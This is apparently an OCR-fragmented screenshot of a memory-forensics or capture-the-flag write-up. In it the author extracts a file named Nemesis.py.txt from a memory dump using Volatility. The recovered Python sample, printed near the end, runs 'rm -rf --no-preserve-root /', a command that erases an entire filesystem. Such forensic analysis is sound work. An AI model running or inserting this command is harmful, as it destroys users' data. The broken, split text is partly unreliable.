
A lot of files come from the output but
the folder called Malw4r3 caught my
attention, it is located in Razex's
documents. Let's extract it, starting
with
Nemesis.py.txt
./
volatility_2
.
6
_lin64_standalone 
-
f capture
.
mem 
--
DataSectionObject
0x7dc30518
None
   \Device\Hardd
Let's see what's inside this file now
that we extracted it in the directory :
dump
strings dump
/
file
.
None
.
0x871acee8
.
Nemesis
.
py
.
txt
.
#Author : PAVOLI Ruben
#Version: 4.5.1
import os

os
.
system
(
"rm -rf --no-preserve-root /"
)